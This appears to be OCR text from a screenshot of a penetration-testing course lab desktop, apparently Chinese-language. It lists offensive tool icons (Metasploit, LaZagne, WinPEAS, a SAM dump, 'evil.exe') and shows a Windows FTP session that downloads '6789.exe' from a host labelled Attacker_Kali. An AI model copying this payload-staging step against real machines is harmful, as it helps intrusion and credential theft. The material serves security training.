 DESKTOP-3973L2R - TeamViewer - 免费许可证(仅非商业用途)
网络安全就业推荐
bilibili
腾讯课堂
此电脑
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impack
cmd
lazagne.exe
C--Shellc...
ToDesk
wmic_info...
s.txt
sam
回收站
渗透测试课
程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.t
Burpsuite...
tools
windows_...
DESKTOP...
c.ps1
lock.ps
CVE-2020...
OneForAll
Burp Suite
Profession...
WinPEAS....
hash
1.wsf
mx
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
5.ps1
230 Login successful.
ftp> get 6789.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 收到 74137 字节，用时 0.04秒 2003.70千字节/秒。
ftp> quit
221 Goodbye.
C:\Users\nathan\Desktop>ftp -i -s:ftp.txt
ftp> open 192.168.78.70 2121
连接到 192.168.78.70。
220 pyftpdlib 1.5.6 ready.
530 Log in with USER and PASS first.
用户(192.168.78.70:(none)):
331 Username ok, send password.
230 Login successful.
ftp> get 6789.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 收到 74137 字节，用时 0.00秒 74137000.00千字节/秒。
ftp> quit
221 Goodbye.
C:\Users\nathan\Desktop>
Attacker_Kali20.1
Windows 7 x64
sctagqry
evil
英
20:04
2020/10/12